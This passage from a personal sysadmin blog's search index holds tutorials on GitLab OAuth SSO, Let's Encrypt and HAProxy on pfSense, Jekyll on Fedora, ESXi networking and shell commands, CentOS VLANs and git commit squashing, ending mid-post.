        "excerpt":"In the previous post was showed how to install GitLab CE. I want to continue the work with GitLab and want to show how to set up some configuration.   If you already has a system that stored a user profiles. And the system provides an OAuth2 interface. You can use it as single sign-on (SSO) point for other systems like GitLab. You shouldn’t create new users, not require to import any other profiles.   Environment      GitLab CE 12.3.0 (Omnibus package for Docker) - gitlab.example.com            omniauth-oauth2-generic plugin (usually installed default)           External OAuth2 provider - provider.example.com   Configuration   Full docs are available here.   Although the official note the installed GitLab has already have the omniauth-oauth2-generic package.      Adding new application to our OAuth2 provider and input Redirect URI to our GitLab:     Redirect URI: https://gitlab.example.com/users/auth/&lt;provider&gt;/callback          Where is &lt;provider&gt; is name of our External OAuth2 provider (i.e. provider.example.com) .            After submit a creation, you will get app-id and app-secret. Keep in mind them.       Open GitLab configuration file - gitlab.rb. Find OmniAuth Settings section.   Add next settings to the file:  gitlab_rails['omniauth_enabled'] = true gitlab_rails['omniauth_allow_single_sign_on'] = true gitlab_rails['omniauth_block_auto_created_users'] = false gitlab_rails['omniauth_providers'] = [   {     'name' =&gt; 'oauth2_generic',     'app_id' =&gt; 'YOUR-APP-ID',     'app_secret' =&gt; 'YOUR-APP-SECRET',     'args' =&gt; {       client_options: {         'site' =&gt; 'https://provider.example.com', # including port if necessary         'user_info_url' =&gt; '/api/v1/session',     # user profile in JSON         'authorize_url' =&gt; '/oauth/authorize',    # The authorization endpoint for your OAuth server         'token_url' =&gt; '/oauth/token'             # The token request endpoint for your OAuth server       },       user_response_structure: {         # change this if necessary (there is my configuration)         root_path: ['current_user'],     # i.e. if attributes are returned in JsonAPI format (in a 'user' node nested under a 'data' node)         attributes: { nickname: 'name' } # if the nickname attribute of a user is called 'username'       },       # optionally, you can add the following two lines to \"white label\" the display name       # of this strategy (appears in urls and Gitlab login buttons)       # If you do this, you must also replace oauth2_generic, everywhere it appears above, with the new name.       name: 'Provider', # display name for this strategy       strategy_class: \"OmniAuth::Strategies::OAuth2Generic\" # Devise-specific config option Gitlab uses to find renamed strategy     }   } ]   Change YOUR-APP-ID and YOUR-APP-SECRET to the generated app-id and app-secret earlier. And check the client_options and user_response_structure. I’ve change them to my provider. Save the modification gitlab.rb file.      Restart GitLab. Run command in the console on the host   # gitlab-ctl reconfigure      Optional. Disable standard sign up and sign in option in the first screen.   Login as admin and following to the section: Admin -&gt; Settings -&gt; General - https://gitlab.example.com/admin/application_settings       This keeps only authorize with our configured OAuth2 Provider.   That’s all. Open another browser (or incognito mode of current one) and test the authorization process with external sign up.   After successful login return to the browser with admin session and set up the new user that authorized before as a new admin.   Some notes   If you want to enable sign-in after you disable sign-in. There is no reconfigure option in omnibus-gitlab that will enable that again. After gitlab-rails console opens up, type ApplicationSetting.last.update_attributes(signin_enabled: true) and then gitlab-ctl restart. The solution was found here. I found it after I block the internal authorization and can’t login as admin.   Additional information      omniauth-oauth2-generic gem -   Provides an OmniAuth strategy for authenticating with an External OAuth2 service.   OmniAuth -   Allows users to sign in using Twitter, GitHub, and other popular services.   Enable signin repeat -   How to enable signin after disable signin in the application setting.   GitLab Feature Comparison -   Find the difference between version of self-hosted GitLab.   ","categories": ["devops"],
        "tags": ["docker","gitlab","devops"],
        "url": "/eng-blog/devops/gitlab-with-external-authorization/",
        "teaser": null
      },{
        "title": "Installing Let's Encrypt SSL Certificate with pfSense",
        "excerpt":"Introduction   LetsEncrypt certs are 90 days, and must be renewed. Secondly, you have to be able to prove you control the name that the certificate is for. This makes things more complicated.   There are several ways to verify ownership of a domain. Firstly is create a TXT-record _acme-challenge of your DNS-name. It requires manual actions if your DNS provider doesn’t provide an API to create dns records. This method is only way to get wildcard certificates. But if we want to use not many domains in the HTTP-server, we should prefer to use option named as Standalone HTTP server.   Before to continue create DNS-records type A with domains that would be accessible with SSL.   I advice use a staging ACME-servers of LetsEncrypt for test use cases because it will only let you do 5 calls per hour.   Environment   In this article I’ll be showing you how to do this with next version of components:     pfSense 2.4.4   acme\t0.6.3   Installation   So here’s a little guide on the process to enable signed Let’s Encrypt certs on your pfSense Web interface.   acme package   Under System / Package Manager / Available Packages you should find a package called acme. Click the install button and allow it to complete.      account key   Once installed you should find Acme Certificates under the Services menu.   The first step is to create your account keys. Enter a name, select the production server if you want this to be live.      Click Create new account key to generate a key and insert it into the Account key box. Finally click the Register ACME account key, wait to get successful response, then click Save.   create certificate   The next step is to create your certificate. Under Certificates click the Add button. Enter the details such as the name and description. Set to Active, select your acme account, key size 2048 is currently standard.   Set your domain SAN, for example web.example.com, db.example.com, nginx.example.com. Each domain should be written in a separate row in the table.   The method will be how the Let’s Encrypt server will validate that you control the domain before issuing the cert.   I selected Standalone HTTP server and in the options set the listen port to 8080.      We will accomplish this with a port forward rule in the next step. This is important because the ACME server needs to be able to access this standalone HTTP server on port 80.   forward rule   Under Firewall / NAT / Port Forward create a new rule that forwards port 80 HTTP to port 8080 in your pfSense IP address which is 192.168.100.1 by default.   This allows the ACME server to communicate with your device to verify ownership.      In this picture 8080 port is bound with Standalone HTTP server in the ACME certificates page. The IP 192.168.100.1 is my pfSense local IP. Don’t forget to set Add associated filter rule in the option Filter rule association.   Open the Firewall / Rules / WAN page and check that the rule was automatically created.      issue certificate   We are ready to request a first certificate. Click an Issue/Renew button under Services / Acme / Certificates on required certificate.      The gear will turn, and after a bit you’ll see a lot of green text. If there is block that looks like:      The successful message will include this text in the end:  [Wed Feb 19 10:36:34 MSK 2020] Cert success. -----BEGIN CERTIFICATE----- &lt; ... &gt; -----END CERTIFICATE----- [Wed Feb 19 10:36:34 MSK 2020] Your cert is in  /tmp/acme/staging//nginx.example.com/nginx.example.com.cer [Wed Feb 19 10:36:34 MSK 2020] Your cert key is in  /tmp/acme/staging//nginx.example.com/nginx.example.com.key [Wed Feb 19 10:36:34 MSK 2020] The intermediate CA cert is in  /tmp/acme/staging//nginx.example.com/ca.cer [Wed Feb 19 10:36:34 MSK 2020] And the full chain certs is there:  /tmp/acme/staging//nginx.example.com/fullchain.cer [Wed Feb 19 10:36:34 MSK 2020] Run reload cmd: /tmp/acme/staging/reloadcmd.sh  IMPORT CERT cobrain-staging, ... update cert! [Wed Feb 19 10:36:35 MSK 2020] Reload success   Be sure to read it carefully! Even though it’s green and the top may say success, there could be errors listed that you’ll want to resolve.   disable firewall rules   When have done disable the NAT and Firewall Rules for security reasons. Don’t remove it, it requires for renew certificates.   auto renew (optional)   LetsEncrypt certificate as said before lives only 90 days. After that you should renew certificates. You can do it manually (just a click Issue/Renew button) or set up auto update process. For auto renew enable Acme client renewal job under Services / Acme / Settings.      I prefer to manually renew because errors is occurred frequently.   use certificates   Setup certificates to desired hosted or proxy site or webGUI for an access to them by HTTPS SSL.   In next post I will show you how to use LetsEncrypt certificates with HAproxy Package.   Some notes   If you have any issues or questions, you can reach out to me and I’d be happy to help.   Additional information      Wildcard Certificates on pfSense -   Creating Wildcard Certificates on pfSense with Let’s Encrypt.   LetsEncrypt SSL Certificate with pfSense -   LetsEncrypt SSL Certificate with pfSense on Internal Linux Server.   ACME package - pfSense -   Official documentation of ACME on pfSense site.   Acme plugin on pfSense -   Acme plugin on pfSense, add Let’s Encrypt Cert to your firewall.   ","categories": ["linux"],
        "tags": ["pfsense","linux","ssl","letsencrypt"],
        "url": "/eng-blog/linux/installing-lets-encrypt-pfsense/",
        "teaser": null
      },{
        "title": "Installing HAProxy on pfSense with SSL access to web server",
        "excerpt":"Introduction   HAProxy is a small but powerful reverse proxy, and allows for loadbalancing between multiple (web)servers, but also acl (Access Control Lists) allow for selecting a specific backend or action depending on flexible criteria. And though many features are available through webGUI. For all possible options please look at the official HAProxy documentation.   I have an nginx service in an Linux VM as a web server with a site nginx.example.com. In next time will be second VM with another web-service. I want to utilize HAProxy on my edge router (pfSense-2.4) to proxy to their appropriate backend VMs.   Environment   In this article I’ll be showing you how to do this with next version of components:     pfSense 2.4.4   haproxy package 0.59_19 (with included haproxy 1.7.11)   Linux VM with NGINX accessed by IP 192.168.100.3   Domain nginx.example.com directed on WAN pfSense.   Installation   So this post will describe how to open a web server from Internet by HTTPS and DNS name (nginx.example.com). Now it is accessible by local ip (192.168.100.3). The pfSense is edge router. And it already has free LetsEncrypt SSL certificates (how to get them - read previous post). HAproxy will help to make it easy.   haproxy package   Under System / Package Manager / Available Packages find a package haproxy. Click the install button and allow it to complete.      configure haproxy   Once the package is installed navigate to Services &gt; HAProxy &gt; Settings  and configure the settings how you wish, make sure Enable is checked, click Save.   My setup is like so:      create backend      Backends are what HAProxy calls the actual connecting servers, this is known as “upstreams” in NGINX.    The next step is to create an HAProxy backend for a host.   I have one host with NGINX-service listened 80 port on local IP 192.168.102.3.      Repeat this for each of your seperate backend “apps” or “servers”, a tip is you can copy one interface to duplicated it, then edit it as needed.   create frontend      Frontends are what HAProxy uses to map something to a backend, in this case were mapping the hostname to a string and sending that matching traffic to the appropriate backend.    The first step is to create a frontend that will routing all user requests to right backend based on hostname information. ACL provides many functions to optimize administrate all frontends in one place.   Use secure (https) connection with LetsEncrypt SSL certificates.   My frontend configuration looks like this:      create firewall rule   Now create two firewall rules (Firewall / Rules /WAN). It is open TCP-ports 80 and 443 through WAN interface  for opening our HAProxy to the external world.         test everything   You should now be able to hit http://nginx.example.com and have it redirect to https://nginx.example.com and also correctly go to the right backend server.   The site should have a “green” status because is used a secured connection.      Some notes   After enable fronted with HTTPS I’ve got next warning message:  Starting haproxy: [WARNING] 279/113603 (85707) : Setting tune.ssl.default-dh-param to 1024 by default, if your workload permits it you should set it to at least 2048. Please set a value &gt;= 1024 to make this warning disappear.   This is not error in the first place. To fix it change DH value throw HAproxy settings webGUI (Services / HAProxy / Settings). Tuning -&gt; Max SSL Diffie-Hellman size = 2048      The solution was founded in the forum   Additional information      A walkthrough on how to proxy https traffic to multiple sites -   A blog post with screenshots with similar idea.   pfsense-haproxy-package-doc -   HAProxy pfSense package, howto.   HAProxy package - pfSense -   Official documentation of HAProxy on pfSense site.   Another instruction for using HAProxy with pfSense -   Single frontend serving multiple different domains using http.   ","categories": ["linux"],
        "tags": ["pfsense","linux","ssl","haproxy"],
        "url": "/eng-blog/linux/installing-haproxy-pfsense/",
        "teaser": null
      },{
        "title": "Installing Jekyll on Fedora 30",
        "excerpt":"Introduction   Jekyll is simple static site generator that focuses on blogs, but can be used for all kinds of sites. It takes html templates and posts written in Markdown to generate static website which is ready to deploy on your favorite web server. Alternatively you can host it on GitHub and publish it via GitHub Pages, absolutely for free.   I use Jekyll for my blog. And official instruction doesn’t enough for me. I got some issues, really small things, and the most one is a Jekyll error. Trying to install Jekyll on the new machine, I got a error.   I need some package installed because some version of ruby binary are not available for Fedora.   Environment   In this article I use next version of installed components:     Fedora 30   ruby 2.6.3p62 (2019-04-16 revision 67580)   Installation   dnf install   I install next packages manually. It will pretty enough to install Jekyll.  sudo dnf install ruby ruby-devel rubygems-devel \\                  autoconf automake bison gcc-c++ libffi-devel libtool \\                  libyaml-devel readline-devel sqlite-devel zlib-devel \\                  openssl-devel redhat-rpm-config rubygem-nokogiri  So I am not sure that all of them are needed.   update system   Update all system gems  sudo gem install rubygems-update   Then run it  sudo gem update --system  or (if previous not work)  sudo gem update --system --install-dir=/usr/share/gems --bindir /usr/local/bin   install jekyll   Next, install gems for Jekyll and Bundler  sudo gem install jekyll bundler   Done! You may install new Jekyll site and test it locally :)   Some notes   Inside Jekyll project directory, run bundler install and bundler update --bundler to install and update the gems needed, then use bundle exec jekyll serve -d public --incremental --verbose --watch to run Jekyll on localhost. If success open URL:localhost:4000 in browser.   Additional information      Getting started with GitHub Pages -   Host a static site on GitHub.   Quickstart in Jekyll -   Let’s begin design your static site with Jekyll.   Jekyll, rvm, bundler and Fedora-   The article that I inspired by.   Jekyll on Fedora -   Jekyll instruction from Fedora developers.   minimal-mistakes -   The best theme for Jekyll that I’ve try. It is used in this blog.   ","categories": ["linux"],
        "tags": ["jekyll","linux","fedora"],
        "url": "/eng-blog/linux/installing-jekyll-fedora/",
        "teaser": null
      },{
        "title": "ESXi. The best way to build VPN tunnel with pfSense",
        "excerpt":"Introduction   ESXi is a type-1 hypervisor, meaning it runs directly on system hardware without the need for an operating system (OS). Type-1 hypervisors are also referred to as bare-metal hypervisors because they run directly on hardware.   Also VMware vSphere Hypervisor is a free product and require a free license for the usage.   pfSense is a free and open source firewall and router that also features unified threat management, load balancing, multi WAN, and more.   Environment   In this article I have next hardware and installed software on them:     Supermicro server with two network interfaces (1 - connected to Internet, 2 - to LAN)   VMware ESXi 6.5 U3   Installation   So I have an installed ESXi hypervisor on my bare metal server. I get access to ESXi through WebGUI by local IP that ESXI have got from DHCP Server. I just open a browser and insert 10.16.65.12 in address line.   Prepare network   So after first boot I see a next window.      Set up a new vSwitch. It will use for access for created virtual machines.      Set an obvious name and select second network interface. In vmnic1 connected my laptop.      Now open Port groups tab.    Add new port group that will used to connect our software firewall (pfSense). Name it External as straight external network.      Retry it for creation Internal port group. VMs connected to this port group has access to Internet only through a firewall.      The created port group by default can be removed.      Allow to delete it.    View a result of these actions.    Add new VMKernel interface.    It needs to get access to ESXi WebGUI from our local network (192.168.112.1/24)    After that we will have two management interfaces. An old one will be removed at the end.    Upload ISO   Now we can prepare to make pfSense on ESXi. First of all add an installation ISO image.    Create an ISOs directory.     Add a downloaded ISO with pfSense.    Wait some time. After that you will see the pfsense image in ESXi.    Create VM with pfSense   Open Virtual machines page in ESXi. Click Create new VM.    Yes, create a new virtual machine.    Set name. Select type of VM.    Select where VM will be installed.    Add more space of VM disk. Add second network adapter. Join them with Internal and External PG.    Select an installation ISO image uploaded earlier.    Check the result of configuring VM.    Install pfSense   After that the VM has to be created. And we can click to button Power on for start installation.    In many of screens I’ve just clicked Next and haven’t change anything.          Configure pfSense   After reboot system will offer to setup network interfaces    Open VM setting in ESXi to be right in this choose. And view network interface MACs.    The WAN interface should be the virtual interface connected to External port group.    Another interface will be LAN.    Next see the results and continue the configuring in browser by 192.168.1.1.    Open browser and login in pfSense web configurator with default credentials (admin:pfsense)    Skip welcome page. And read Netgear support information if you need.     Set hostname, NTP, timezone.     Configure WAN interface. My instance get IP by DHCP.    Configure LAN network. Set a new network address 192.168.112.1/24. Remember WebGUI will have a new IP after reboot.    Set new admin password.    Click Reload button.     Open new browser tab with new WebGUI instance accessed by IP 192.168.112.1.    Setup OpenVPN   VMs and ESXi don’t have any public IP. But we can get full access to them if we will install OpenVPN. I have another pfSense server with public IP. It will be OpenVPN Server. This ESXi host and pfSense instance will connect to server and share their LAN (192.168.112.1). We name pfSense that we configurating in this article as OpenVPN Client. So for this purposes we need to do some manipulation with OpenVPN Server.   Open VPN page in WebGUI. Click Add button and create new OpenVPN Server. Select Peer to peer (shared key) server mode. Set listen port 1201 (it can be any other). Edit another options if it needs.    After we click Save the shared key of the server will be generated. Open created server.     Copy generated key. It will need to connect client to this server.    Now open WebGUI of another pfSense that will OpenVPN Client. Open VPN page. Click Add.    Setup OpenVPN client by my example. I highlight options that I modified.    Click save and apply changes.    Open status page of VPN connection    The status will be up.    Open Firewall configuration page. Follow to OpenVPN tab.    Create new rule with allow traffic through this adapter to LAN net.    Create another pass rule for LAN interface allows anything.    Apply the changes.    Now we can connect to pfSense (that configuring as OpenVPN client) by local IP (192.168.112.1). ESXi server can be hosted in any place. If it connected to Internet also through NAT. OpenVPN will auto connect to our public VPN server.   But to access to ESXi webGUI we should make some addition.   Setup ESXi on private LAN   We have an additional management virtual interface that connected to vSwitchLAN - vmk1. We made it before.    Open the interface, and make sure that it has a right IP adress - 192.168.112.1.    Open TCP/IP stack tab. Select Default TCP/IP stack.    Click Edit settings button.    Manually configure it. Set pfSense IP as default gateway.    We will lose the access to ESXi WebGUI. It’s OK. Just open it in new IP - 192.168.112.2    Open VMKernel NIC’s tab.    Remove the management interface connected to External network to vSwitch0.    Confirm remove.    Now we have access only from OpenVPN tunnel or LAN network.    Also we can delete unused Management network port group.     Enable autorun pfSense VM   ESXi doesn’t run any VMs after power on by default. You should enable this manually. It’s a simple. Open Virtual machines page and select fw.    Enable autostart for selected VM.    Install VM tools   ESXi will show you the notice message until you install VM tools.     VMware Tools is not installed in this virtual machine. VMware Tools allows detailed guest information to be displayed as well as allowing you to perform operations on the guest OS, e.g. graceful shutdown, reboot, etc. You should install VMware Tools.       VM tools is very helpful instrument. And VMWare haven’t it for FreeBSD. But exists Open VM tools package. It can be easily installed on pfSense Package manager page.    Search and install Open VM tools.    View success result of installation the package.    Done! Now you can create any virtual machines on ESXi host and get full access to them by secure VPN tunnel :)   Some notes   After I install Open VM Tools ESXi will show a warning message:     The configured guest OS (FreeBSD 12 or later versions (64-bit)) for this virtual machine does not match the guest that is currently running (FreeBSD 11 (64-bit)). You should specify the correct guest OS to allow for guest-specific optimizations.       To avoid this just change the Guest OS Version to FreeBSD 11 (64-bit) and will be happy.    Additional information      VMware Virtual Networking Concepts -   The information guide to VMware Networks.  ","categories": ["sysad"],
        "tags": ["esxi","pfsense","openvpn"],
        "url": "/eng-blog/sysad/esxi-pfsense-vpn/",
        "teaser": null
      },{
        "title": "ESXi. The command line and shell magic",
        "excerpt":"Introduction   ESXi is a type-1 hypervisor, meaning it runs directly on system hardware without the need for an operating system (OS). Type-1 hypervisors are also referred to as bare-metal hypervisors because they run directly on hardware.   VMware provides a powerful and convenient graphical interface for managing ESXi servers.   In this case, using the command line interface (CLI) is what you need – it is possible to configure all settings, including the hidden ones in the command line which is also referred to as the console. In addition to traditional commands that are the same in Linux and ESXi, ESXi has its own ESXCLI commands.   ESXCLI is a part of the ESXi shell, this is a CLI framework intended to manage a virtual infrastructure (ESXi components such as hardware, network, storage, etc.) and control ESXi itself on the low level. All ESXCLI commands must be run in the ESXi shell (console). Generally, ESXCLI is the command that has a wide list of subcommands called namespaces and their options. The ESXCLI command is present right after ESXi installation along with other ESXi shell commands. Notice that ESXCLI commands are case-sensitive, similarly to other console commands used in ESXi.   The ESXCLI log file is located in /var/log/esxcli.log.   The data is written to this file if an ESXCLI command has not been executed successfully. If an ESXCLI command is run successfully, nothing is written to this log file.   The most useful ESXCLI commands are explained in today’s blog post.   Environment   In this article I have VMware ESXi Hypervisor 6.7 U3 (Free version)   Usage   How to open the CLI in ESXi?   By default, ESXi shell is disabled for local and remote access; hence, you are not able to run ESXi shell commands until you enable the ESXi shell. VMware has made this restriction for security reasons.   You can enable this with local command line direct connected to ESXi host (named DCUI) or with WebGUI (throw web-browser).   Using the ESXi default interface. In the ESXi Direct Console User Interface (DCUI), go to Troubleshooting Options, navigate to Enable ESXi Shell and Enable SSH strings and press Enter to enable each option.   After enabling the ESXi shell, press Alt+F1 to open the console on the machine running ESXi. You should enter your login and password after that (credentials of the root user can be used). If you need to go back to the ESXi DCUI, press Alt+F2.   The Enable SSH option allows you to open the ESXi console remotely by using an SSH client.   Command list   The entire list of all available ESXCLI namespaces and commands is displayed after running the command:  esxcli esxcli command list   Checking hardware   To view installed PCI devices, run the following ESXCLI command:  esxcli hardware pci list | more   Check the amount of memory installed on the ESXi server:  esxcli hardware memory get   View the detailed information about installed processors:  esxcli hardware cpu list   Change a hostname   Run these commands to change the hostname:  esxcli system hostname set --host=hostname esxcli system hostname set --fqdn=fqdn   Power control ESXi host   Power off an ESXi host:  esxcli system shutdown poweroff   The command for rebooting the host is similar. To write a reason of rebooting use -r:  esxcli system shutdown reboot -r \"applying new update\"   Start and stop VM   The basic command to control the virtual machines is  vim-cmd vmsvc   To list all virtual machines run:  vim-cmd vmsvc/getallvms   To work with individual VMs you need the &lt;ID&gt; provided by the previous command.   To get a summary of the machine run (where &lt;ID&gt; is a number):  vim-cmd vmsvc/get.summary &lt;ID&gt;   To power on/power off/suspend a VM run:  vim-cmd vmsvc/power.on &lt;ID&gt; vim-cmd vmsvc/power.off &lt;ID&gt; vim-cmd vmsvc/power.suspend &lt;ID&gt;   Stop VM via esxcli   Use this to forcibly stop a virtual machine.   List all running virtual machines on the system to see the World ID of the virtual machine that you want to stop.  esxcli vm process list   Stop the virtual machine by running the following command.  esxcli vm process kill --type &lt;kill_type&gt; --world-id &lt;ID&gt;   The command supports three --type options. The following types are supported through the --type option:     soft. Gives the VMX process a chance to shut down cleanly (like kill or kill -SIGTERM)   hard. Stops the VMX process immediately (like kill -9 or kill -SIGKILL)   force. Stops the VMX process when other options do not work.   https://pubs.vmware.com/vsphere-51/index.jsp?topic=%2Fcom.vmware.vcli.examples.doc%2Fcli_manage_vms.10.9.html   Autostart of VM   Get a list of virtual machine IDs:  vim-cmd vmsvc/getallvms   Enable force autostart feature:  vim-cmd hostsvc/autostartmanager/enable_autostart true   Now check the VMs startup settings:  vim-cmd hostsvc/autostartmanager/get_autostartseq   Make sure that the startAction value of the VM has changed to powerOn.   Uplink of vSwitch   For example you have one physical nic on your ESX then that called vmnic0. If you have one vSwitch it will be called vSwitch0.   To list your vSwitch run:  esxcfg-vswitch -l   If you have no vmnic or are missing the one that you want to use for the management network then you need to add it by using the following command:  esxcfg-vswitch -L vmnic0 vSwitch0   Replace vmnic0 with your vmnic and same for the switch.   So if I wanted to remove vmnic0 from vSwitch0 I would use the following command:  esxcfg-vswitch -U vmnic0 vSwitch0   Enter to maintenance mode   Enter the host to the maintenance mode.   esxcli system maintenanceMode set --enable yes   or   vim-cmd hostsvc/maintenance_mode_enter   Get currently status of the host  esxcli system maintenanceMode get   Backup configuration   Using the ESXi Command Line to Back up ESXi Host. You don’t need to install any additional software to use the ESXi command line. You have to enable ESXi shell and remote SSH access to an ESXi host. Once you have connected to your ESXi host via SSH, you can run the commands.   ESXi configuration is saved every hour automatically to the /bootblank/state.tgz file. For this reason, you should ensure that the current ESXi configuration is written to ESXi configuration files right now to confirm that all changes made to ESXi configuration since the last autosave are saved:   vim-cmd hostsvc/firmware/sync_config   Back up ESXi configuration:  vim-cmd hostsvc/firmware/backup_config  The result:  Bundle can be downloaded at : http://*/downloads/52f857f5-1bed-7e86-7c8b-c8c389f4d7b6/configBundle-localhost.localdomain.tgz   As a result, you’ll receive a link to download the configBundle.tgz archive from the ESXi host. You should replace the asterisk with the IP address of your ESXi host. The archive file that contains the ESXi configuration backup is saved to the /scratch/downloads directory. The scratch partition was mentioned in the blog post about installing ESXi on a USB Flash drive.   Restore configuration   You should have ESXi of the same version and build number installed on the machine where you want to restore the ESXi configuration. The UUID must be the same on both the ESXi server that was backed up and the ESXi server on which the configuration must be restored (can be obtained using the command esxcfg-info -u).      Use numeric 1 as force option to override the UUID mismatch. For example, vim-cmd hostsvc/firmware/restore_config 1 /tmp/configBundle.tgz. The UUID value of the backed up ESXi host is mentioned in the Manifest.txt file inside the configBundle.tgz backup archive.    Once you have prepared your freshly installed ESXi host to restore ESXi configuration from a backup, connect to the ESXi host via SSH and enter the host to the maintenance mode.  esxcli system maintenanceMode set --enable yes   Copy the archive that contains the ESXi configuration backup configBundle-xxxx.tgz archive from a local machine to the /tmp/ directory on the destination ESXi server.   Rename the configBundle-xxxx.tgz file to configBundle.tgz before you enter a command to restore ESXi configuration. Otherwise you will get an error message: File /tmp/configBundle.tgz was not found.   Restore the ESXi configuration:  vim-cmd hostsvc/firmware/restore_config /tmp/configBundle.tgz   After running this command an ESXi host will be rebooted automatically.   Login to console by SSH rsa key   You should have a SSH key on the host that you would like to connect to ESXi. So I think you already know how to generate ssh-keys, I just write command to add keys to the ESXi host - esxi.machine.com.   cat ~/.ssh/id_rsa.pub | ssh root@esxi.machine.com 'cat &gt;&gt; /etc/ssh/keys-root/authorized_keys'   Configuring Login Behavior   ESXi has a good security feature to add a root account lockout for safety. After a number of failed login attempts, the server will trigger a lockout. By default, a maximum of five failed attempts is allowed before the account is locked. The account is unlocked after 15 minutes by default.   You can configure the login behavior for your ESXi host with the following advanced options:     Security.AccountLockFailures - Maximum number of failed login attempts before a user’s account is locked. Zero disables account locking.   Security.AccountUnlockTime - Number of seconds that a user is locked out.      Remote access for ESXi local user account ‘root’ has been locked for 120 seconds after xxx failed login attempts.    Are you seeing this message? Do not worry, you are in the right place.  Now, let’s look at what to do if your ESXi root account is locked. The command line to clear the lockout status and reset the count to zero for an account is shown here with the root account as an example:   pam_tally2 --user root --reset   Conclusion   Today’s blog post has covered a series of ESXi shell commands. Using the command line interface gives you more power in addition to WebGUI. You can use ESXi shell commands for viewing and configuring settings that are hidden or not available in the GUI. Use the ESXi shell commands list provided in this blog post for fine ESXi tuning.   Additional information      How to Back Up and Restore VMware ESXi Host Configuration - Backup and restore instructions from Nakivo.   Best ESXCLi and ESXi Shell Commands for your VMware Environment - A one of explanation of the most often used ESXi shell commands from Nakivo.   How to back up ESXi host configuration (2042141)- How to back up and restore the ESXi host from VMWare.   How to Backup and Restore the VMware ESXi 6.5 Configuration - Another manual instruction to this. This one from graspingtech.   Резервное копирование настроек VMWare ESXI - On Russian language.   Configure Autostart of VM on VMware ESXi - Some information about starting VM process, and how to do it with cmd  ","categories": ["sysad"],
        "tags": ["esxi","shell","vm"],
        "url": "/eng-blog/sysad/esxi-shell-commands/",
        "teaser": null
      },{
        "title": "Supermicro IPMI default password",
        "excerpt":"The default username and password of Supermicro IPMI below.   USERNAME -    ADMIN   PASSWORD -    ADMIN   It is case sensitive.  ","categories": ["sysad"],
        "tags": ["supermicro","credentials"],
        "url": "/eng-blog/sysad/supermicro-ipmi-default-password/",
        "teaser": null
      },{
        "title": "Setup VLAN interface on CentOS",
        "excerpt":"There are some scenarios where we want to assign multiple IPs from different VLAN on the same Ethernet card (nic) on Linux servers (CentOS / RHEL). This can be done by enabling VLAN tagged interface.   Let’s assume we have a Linux Server, there we have one Ethernet card (em1).   So attach VLANs 4 tag to NIC em1 using the ip command  ip link add link em1 name vlan4 type vlan id 4   To view the VLAN, issue the following command:  ip -d link show vlan4   Bring up the interface using below ip command:  ip link set dev vlan4 up   Now we can assign the IP address to tagged interface from their respective VLANs using beneath ip command,  ip addr add 172.16.3.188/24 dev vlan4   To delete created VLAN interface use next command  ip link delete dev vlan4@em1   It will work to the next reboot. For saving the configuration edit the network settings stored in directory /etc/sysconfig/network-scripts/.   Additional information      ip command cheat sheet - For Red Hat Enterprise Linux.   Configure 802.1q vlan tagging using the command line - Manual from RHEL authors.   How to Configure VLAN tagged NIC (Ethernet Card) on Linux Servers- Another instruction to configure VLAN on Linux.  ","categories": ["sysad"],
        "tags": ["linux","centos","vlan"],
        "url": "/eng-blog/sysad/centos-vlan/",
        "teaser": null
      },{
        "title": "Git. Squash Multiple Commits in to One Commit",
        "excerpt":"In Git you can merge several commits into one with the powerful interactive rebase. It’s a handy tool I use quite often; I usually tidy up my working space by grouping together several small intermediate commits into a single lump to push upstream.   choose your starting commit   When you squash commits, you’re combining 2 or more commits in to a single commit. For example, let’s say your recent commit history looks something like this:   $ git log --pretty=format:\"%h %ad | %s [%an]\" --graph --date=short  * 639c220 2019-11-21 | #454, CI is fully implemented [Ruslan Gainanov]  --- newer commit * f1a9a3e 2019-11-21 | fix [Ruslan Gainanov] * 67f56b9 2019-11-21 | fix [Ruslan Gainanov] * 2673619 2019-11-21 | fix [Ruslan Gainanov] * a5398ae 2019-11-21 | fix [Ruslan Gainanov] * 6f577b6 2019-11-21 | fix [Ruslan Gainanov] * 3aee03c 2019-11-20 | #454, prepare new CI [Ruslan Gainanov]           --- older commit * e807180 2019-11-18 | #123, feature Y implemented [romanicus]          --- parent commit   I’m working on a CI feature. And this is what I would like to do:  * 639c220 2019-11-21 | #454, CI is fully implemented [Ruslan Gainanov]  --- newer commit  --┐ * f1a9a3e 2019-11-21 | fix [Ruslan Gainanov]                                                | * 67f56b9 2019-11-21 | fix [Ruslan Gainanov]                                                | * 2673619 2019-11-21 | fix [Ruslan Gainanov]                                                |---- Join these into one * a5398ae 2019-11-21 | fix [Ruslan Gainanov]                                                | * 6f577b6 2019-11-21 | fix [Ruslan Gainanov]                                                | * 3aee03c 2019-11-20 | #454, prepare new CI [Ruslan Gainanov]           --- older commit ---┘ * e807180 2019-11-18 | #123, feature Y implemented [romanicus]   I often have tons of commits to squash. And a command git rebase -i HEAD~[N] with number of commits you want to join (N), starting from the most recent one, doesn’t accept for me.   Also I don’t want to count how many commits should be squashed. So there is another way:  git rebase --interactive [commit-hash]   Where commit-hash is the hash of the commit just before the first one you want to rewrite from. So in my example the command would be:  git rebase --interactive e807180   Where e807180 is Feature Y. You can read the whole thing as:     Merge all my commits on top of commit [commit-hash].    Way easier, isn’t it?   picking and squashing   At this point your editor of choice will pop up, showing the list of commits you want to merge. Note that it might be confusing at first, since they are displayed in a reverse order, where the older commit is on top.   I’ve added --- older commit and --- newer commit to make it clear, you won’t find those notes in the editor.  3aee03c #454, prepare new CI               --- older commit 6f577b6 fix                  a5398ae fix 2673619 fix 67f56b9 fix f1a9a3e fix 639c220 #454, CI is fully implemented      --- newer commit  [...]   Below the commit list there is a short comment (omitted in my example) which outlines all the operations available. You can do many smart tricks during an interactive rebase, let’s stick with the basics for now though. Our task here is to mark all the commits as squashable, except the first/older one: it will be used as a starting point.   You mark a commit as squashable by changing the work pick into squash next to it (or s for brevity, as stated in the comments). The result would be:  pick 3aee03c #454, prepare new CI                --- older commit s 6f577b6 fix                  s a5398ae fix s 2673619 fix s 67f56b9 fix s f1a9a3e fix s 639c220 #454, CI is fully implemented         --- newer commit  [...]   Save the file and close the editor.   create the new commit   You have just told Git to combine all seven commits into the the first commit in the list. It’s now time to give it a name: your editor pops up again with a default message, made of the names of all the commits you have squashed.   I wipe out the default message and use something more self-explanatory like Implemented CI.   pushing the squashed commit   If the commits have been pushed to the remote:  git push origin +name-of-branch   The plus sign forces the remote branch to accept your rewritten history, otherwise you will end up with divergent branches.   If the commits have NOT yet been pushed to the remote:  git push origin name-of-branch   In other words, just a normal push like any other   conclusion   Fixing up your commits in this way is good practice before sharing with your team members or before pushing the changes to a remote repository. 